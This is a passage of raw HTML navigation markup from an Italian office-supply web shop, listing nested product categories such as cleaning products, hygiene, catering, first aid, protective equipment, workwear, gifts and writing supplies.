class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bidoni/id/316/"><span>BIDONI</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-9-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita/id/352/"><span>ASSORBIUMIDITA'</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/profumatori/id/353/"><span>PROFUMATORI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/candele/id/354/"><span>CANDELE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-9-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pulizia-ambienti/id/430/"><span>ACCESSORI PER PULIZIA AMBIENTI</span></a></li><li class="level2 category-item nav-9-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-la-pulizia/id/773/"><span>MACCHINE PER LA PULIZIA</span></a></li><li class="level2 category-item nav-9-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavanderia/id/821/"><span>LAVANDERIA</span></a></li><li class="level2 category-item nav-9-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti-detersivi-per-pulizia/id/993/"><span>DETERGENTI-DETERSIVI PER PULIZIA</span></a></li><li class="level2 category-item nav-9-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita-profumatori-candele/id/1020/"><span>ASSORBIUMIDITA'-PROFUMATORI-CANDELE</span></a></li></ul></li><li class="children level1 category-item nav-9-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/igiene-personale/id/200/"><span>IGIENE PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-sapone-e-pasta-lavamani/id/201/"><span>IGIENIZZANTI, SAPONE E PASTA LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-fazzoletti-e-lenzuolini/id/338/"><span>SALVIETTE, FAZZOLETTI E LENZUOLINI</span></a></li><li class="level2 category-item nav-9-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-per-sapone/id/452/"><span>DISPENSER PER SAPONE</span></a></li><li class="level2 category-item nav-9-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/personal-care/id/490/"><span>PERSONAL CARE</span></a></li><li class="level2 category-item nav-9-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/saponi-e-paste-lavamani/id/815/"><span>SAPONI E PASTE LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-e-dispenser/id/829/"><span>IGIENIZZANTI E DISPENSER</span></a></li><li class="level2 category-item nav-9-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-e-fazzoletti/id/919/"><span>SALVIETTE E FAZZOLETTI</span></a></li></ul></li><li class="children level1 category-item nav-9-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/catering-e-casalinghi/id/269/"><span>CATERING E CASALINGHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/posate-monouso/id/270/"><span>POSATE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-monouso/id/271/"><span>BICCHIERI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tovaglie-tovagliette-tovaglioli-e-runner/id/355/"><span>TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</span></a></li><li class="level2 category-item nav-9-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/piatti-monouso/id/429/"><span>PIATTI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-vari/id/456/"><span>ACCESSORI VARI</span></a></li><li class="level2 category-item nav-9-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-multiuso/id/466/"><span>CONTENITORI MULTIUSO</span></a></li><li class="level2 category-item nav-9-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/516/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/526/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/527/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/528/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/529/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/strenne/id/531/"><span>STRENNE</span></a></li><li class="level2 category-item nav-9-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-e-utensili-da-cucina/id/538/"><span>CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</span></a></li><li class="level2 category-item nav-9-3-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/542/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-3-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-e-cannucce-monouso/id/770/"><span>BICCHIERI E CANNUCCE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/771/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-3-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-utensili-cucina/id/784/"><span>ACCESSORI E UTENSILI CUCINA</span></a></li><li class="level2 category-item nav-9-3-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-buffet/id/788/"><span>ACCESSORI PER IL BUFFET</span></a></li><li class="level2 category-item nav-9-3-18"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-e-ceste/id/810/"><span>CONTENITORI PER ALIMENTI, BORSE E CESTE</span></a></li><li class="level2 category-item nav-9-3-19"><a href="https://convenienzaufficio.it/catalog/category/view/s/borracce-e-lunch-box/id/813/"><span>BORRACCE E LUNCH BOX</span></a></li><li class="level2 category-item nav-9-3-20"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-per-ho-re-ca/id/898/"><span>TISSUE PER HO.RE.CA</span></a></li><li class="level2 category-item nav-9-3-21"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-e-runner/id/914/"><span>TISSUE HO.RE.CA, TOVAGLIE E RUNNER</span></a></li><li class="level2 category-item nav-9-3-22"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-runner/id/952/"><span>TISSUE HO.RE.CA-TOVAGLIE-RUNNER</span></a></li><li class="level2 category-item nav-9-3-23"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-ceste/id/958/"><span>CONTENITORI PER ALIMENTI-BORSE-CESTE</span></a></li></ul></li><li class="children level1 category-item nav-9-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-shoppers/id/392/"><span>SACCHETTI E SHOPPERS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-buste-in-carta/id/393/"><span>SHOPPERS E BUSTE IN CARTA</span></a></li><li class="level2 category-item nav-9-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-ghiaccio-e-alimenti/id/407/"><span>SACCHETTI GHIACCIO E ALIMENTI</span></a></li><li class="level2 category-item nav-9-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-biodegradabili/id/480/"><span>SHOPPERS BIODEGRADABILI</span></a></li><li class="level2 category-item nav-9-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-zip/id/481/"><span>SACCHETTI ZIP</span></a></li></ul></li><li class="children level1 category-item nav-9-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/primo-soccorso/id/400/"><span>PRIMO SOCCORSO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafarmaceutica/id/401/"><span>PARAFARMACEUTICA</span></a></li><li class="level2 category-item nav-9-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadietti-pronto-soccorso-e-kit-reintegro/id/451/"><span>ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</span></a></li><li class="level2 category-item nav-9-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-pronto-soccorso-e-dispositivi-salvavita/id/826/"><span>VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</span></a></li><li class="level2 category-item nav-9-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/medicamenti/id/903/"><span>MEDICAMENTI</span></a></li></ul></li><li class="children level1 category-item nav-9-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/materiale-elettrico/id/436/"><span>MATERIALE ELETTRICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/437/"><span>CAVI, PRESE, PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/1109/"><span>CAVI-PRESE-PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori/id/1159/"><span>ALIMENTATORI</span></a></li><li class="level2 category-item nav-9-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lampadine-e-torce/id/1166/"><span>LAMPADINE E TORCE</span></a></li><li class="level2 category-item nav-9-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/1167/"><span>Telecomandi</span></a></li></ul></li><li class="children level1 category-item nav-9-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dispositivi-di-protezione-individuale-dpi/id/454/"><span>DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-testa-e-udito/id/455/"><span>DPI PER TESTA E UDITO</span></a></li><li class="level2 category-item nav-9-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-gli-occhi/id/497/"><span>DPI PER GLI OCCHI</span></a></li><li class="level2 category-item nav-9-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-le-vie-respiratorie/id/498/"><span>DPI PER LE VIE RESPIRATORIE</span></a></li><li class="level2 category-item nav-9-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/guanti-di-protezione/id/499/"><span>GUANTI DI PROTEZIONE</span></a></li><li class="level2 category-item nav-9-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/protezione-anticaduta/id/500/"><span>PROTEZIONE ANTICADUTA</span></a></li><li class="level2 category-item nav-9-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-di-sicurezza/id/501/"><span>CALZATURE DI SICUREZZA</span></a></li><li class="level2 category-item nav-9-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/502/"><span>ABBIGLIAMENTO DA LAVORO</span></a></li><li class="level2 category-item nav-9-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/503/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-da-lavoro/id/908/"><span>CALZATURE DA LAVORO</span></a></li></ul></li><li class="children level1 category-item nav-9-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/elettrodomestici/id/473/"><span>ELETTRODOMESTICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccoli-elettrodomestici/id/474/"><span>PICCOLI ELETTRODOMESTICI</span></a></li><li class="level2 category-item nav-9-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trattamento-aria/id/479/"><span>TRATTAMENTO ARIA</span></a></li><li class="level2 category-item nav-9-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere/id/843/"><span>ZANZARIERE</span></a></li><li class="level2 category-item nav-9-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere-elettriche/id/909/"><span>ZANZARIERE ELETTRICHE</span></a></li></ul></li><li class="children level1 category-item nav-9-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/791/"><span>ABBIGLIAMENTO DA LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-e-tute/id/792/"><span>PANTALONI, SALOPETTE E TUTE</span></a></li><li class="level2 category-item nav-9-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-e-giubbini/id/793/"><span>GIACCHE, GILET E GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alta-visibilita/id/794/"><span>ALTA VISIBILITA'</span></a></li><li class="level2 category-item nav-9-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/795/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-e-camicie/id/804/"><span>FELPE, MAGLIETTE E CAMICIE</span></a></li><li class="level2 category-item nav-9-9-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/berretti-calze-e-accessori/id/805/"><span>BERRETTI, CALZE E ACCESSORI</span></a></li><li class="level2 category-item nav-9-9-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/camici-grembiuli-e-divise/id/835/"><span>CAMICI. GREMBIULI E DIVISE</span></a></li><li class="level2 category-item nav-9-9-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-intimo-termico/id/900/"><span>ACCESSORI E INTIMO TERMICO</span></a></li><li class="level2 category-item nav-9-9-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-camicie/id/972/"><span>FELPE-MAGLIETTE-CAMICIE</span></a></li><li class="level2 category-item nav-9-9-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-giubbini/id/983/"><span>GIACCHE-GILET-GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-tute/id/1004/"><span>PANTALONI-SALOPETTE-TUTE</span></a></li></ul></li><li class="children level1 category-item nav-9-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/food/id/802/"><span>FOOD</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/803/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/806/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/807/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/808/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/809/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/811/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/812/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/integratori/id/863/"><span>INTEGRATORI</span></a></li><li class="level2 category-item nav-9-10-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-bevande-calde/id/899/"><span>CAFFE E BEVANDE CALDE</span></a></li><li class="level2 category-item nav-9-10-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/condimenti-monodose-e-piatti-pronti/id/912/"><span>CONDIMENTI MONODOSE E PIATTI PRONTI</span></a></li><li class="level2 category-item nav-9-10-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-chewing-gum/id/953/"><span>CARAMELLE-CIOCCOLATINI-CHEWING GUM</span></a></li><li class="level2 category-item nav-9-10-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci-salati/id/955/"><span>SNACK DOLCI-SALATI</span></a></li></ul></li><li class="children level1 category-item nav-9-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gestione-rifiuti/id/816/"><span>GESTIONE RIFIUTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/817/"><span>SACCHI RIFIUTI</span></a></li><li class="level2 category-item nav-9-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere-e-bidoni/id/828/"><span>PATTUMIERE E BIDONI</span></a></li></ul></li><li class="children level1 category-item nav-9-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue/id/818/"><span>TISSUE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto/id/819/"><span>BOBINE ASCIUGATUTTO</span></a></li><li class="level2 category-item nav-9-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/820/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li><li class="level2 category-item nav-9-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-igienica/id/824/"><span>CARTA IGIENICA</span></a></li><li class="level2 category-item nav-9-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto-industriali/id/920/"><span>BOBINE ASCIUGATUTTO INDUSTRIALI</span></a></li></ul></li><li class="children level1 category-item nav-9-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-bagno/id/901/"><span>ARREDO BAGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-bagno-e-dispenser/id/902/"><span>ACCESSORI PER IL BAGNO E DISPENSER</span></a></li><li class="level2 category-item nav-9-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-elettrici/id/910/"><span>ASCIUGAMANI ELETTRICI</span></a></li><li class="level2 category-item nav-9-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/922/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-10 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/"><span>REGALO</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-10-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oggettistica-personale/id/117/"><span>OGGETTISTICA PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/servizi-scrittoio-e-accessori/id/118/"><span>SERVIZI SCRITTOIO E ACCESSORI</span></a></li><li class="level2 category-item nav-10-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-e-portabiglietti/id/331/"><span>PORTABLOCCHI E PORTABIGLIETTI</span></a></li><li class="level2 category-item nav-10-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/410/"><span>ALBUM FOTO - CORNICI</span></a></li><li class="level2 category-item nav-10-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-e-valigie/id/450/"><span>BORSE, CARTELLE E VALIGIE</span></a></li><li class="level2 category-item nav-10-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/oggetti-tecnologici/id/546/"><span>OGGETTI TECNOLOGICI</span></a></li><li class="level2 category-item nav-10-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-agende-e-taccuini/id/763/"><span>PORTABLOCCHI AGENDE E TACCUINI</span></a></li><li class="level2 category-item nav-10-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/pelletteria/id/766/"><span>PELLETTERIA</span></a></li><li class="level2 category-item nav-10-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-valigie/id/954/"><span>BORSE-CARTELLE-VALIGIE</span></a></li><li class="level2 category-item nav-10-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/1106/"><span>ALBUM FOTO-CORNICI</span></a></li></ul></li><li class="children level1 category-item nav-10-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-augurali-e-partecipazioni/id/395/"><span>BIGLIETTI AUGURALI E PARTECIPAZIONI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-neutri/id/396/"><span>BUSTE E BIGLIETTI NEUTRI</span></a></li><li class="level2 category-item nav-10-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-per-ricorrenze/id/759/"><span>BUSTE E BIGLIETTI PER RICORRENZE</span></a></li></ul></li><li class="children level1 category-item nav-10-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-regalo/id/397/"><span>PENNE REGALO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sfere-e-multifunzione/id/398/"><span>SFERE E MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-10-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/roller-e-portamine/id/444/"><span>ROLLER E PORTAMINE</span></a></li><li class="level2 category-item nav-10-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/496/"><span>STILOGRAFICHE</span></a></li></ul></li><li class="children level1 category-item nav-10-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/necessaire-regalo-e-festa/id/415/"><span>NECESSAIRE REGALO E FESTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-varie/id/416/"><span>SCATOLE VARIE</span></a></li><li class="level2 hasChild parent category-item nav-10-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/418/"><span>NASTRI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fiocchi/id/419/"><span>FIOCCHI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stelle/id/420/"><span>STELLE</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-10-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-fogli-crystal/id/423/"><span>SACCHETTI E FOGLI CRYSTAL</span></a><ul class="level2 submenu"><li class="level3 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/paglietta/id/424/"><span>PAGLIETTA</span></a></li></ul></li><li class="level2 category-item nav-10-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-colorate/id/425/"><span>SHOPPERS COLORATE</span></a></li><li class="level2 category-item nav-10-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/festoni-e-palloncini/id/518/"><span>FESTONI E PALLONCINI</span></a></li><li class="level2 category-item nav-10-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-sacchetti-regalo/id/536/"><span>CARTA E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cesti-regalo-e-bomboniere/id/760/"><span>CESTI REGALO E BOMBONIERE</span></a></li><li class="level2 category-item nav-10-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-fogli-crystal/id/761/"><span>BUSTE E FOGLI CRYSTAL</span></a></li><li class="level2 category-item nav-10-4-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-sacchetti-regalo/id/762/"><span>SHOPPERS E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-regalo/id/764/"><span>CARTA REGALO</span></a></li><li class="level2 category-item nav-10-4-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/decorazioni-natalizie/id/942/"><span>DECORAZIONI NATALIZIE</span></a></li><li class="level2 category-item nav-10-4-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-fiocchi-stelle/id/1108/"><span>NASTRI-FIOCCHI-STELLE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-11 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scrittura-e-correzione/id/6/"><span>SCRITTURA E CORREZIONE</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-11-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/marcatori/id/17/"><span>MARCATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/permanenti/id/18/"><span>PERMANENTI</span></a></li><li class="level2 category-item nav-11-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/per-lavagne-cancellabili/id/20/"><span>PER LAVAGNE CANCELLABILI</span></a></li><li class="level2 category-item nav-11-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-base-d-acqua/id/37/"><span>A BASE D'ACQUA</span></a></li><li class="level2 category-item nav-11-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-vernice/id/122/"><span>A VERNICE</span></a></li><li class="level2 category-item nav-11-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/123/"><span>SPECIALI (CD, VETRO, TESSUTI, ECC)</span></a></li><li class="level2 category-item nav-11-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-industriali/id/261/"><span>PASTELLI INDUSTRIALI</span></a></li><li class="level2 category-item nav-11-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-marcatori/id/457/"><span>INCHIOSTRO PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-e-ricambi-per-marcatori/id/765/"><span>INCHIOSTRO E RICAMBI PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/1003/"><span>SPECIALI (CD-VETRO-TESSUTI-ECC.)</span></a></li></ul></li><li class="children level1 category-item nav-11-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/evidenziatori/id/21/"><span>EVIDENZIATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-liquido/id/22/"><span>COLORE LIQUIDO</span></a></li><li class="level2 category-item nav-11-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-fluo/id/322/"><span>MATITE FLUO</span></a></li></ul></li><li class="children level1 category-item nav-11-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme-e-correttori/id/24/"><span>GOMME E CORRETTORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme/id/25/"><span>GOMME</span></a></li><li class="level2 category-item nav-11-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-a-nastro/id/36/"><span>CORRETTORI A NASTRO</span></a></li><li class="level2 category-item nav-11-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-liquidi/id/173/"><span>CORRETTORI LIQUIDI</span></a></li></ul></li><li class="children level1 category-item nav-11-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/120/"><span>PENNARELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/punta-feltro/id/121/"><span>PUNTA FELTRO</span></a></li><li class="level2 category-item nav-11-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fineliner/id/124/"><span>FINELINER</span></a></li><li class="level2 category-item nav-11-4-3"><a 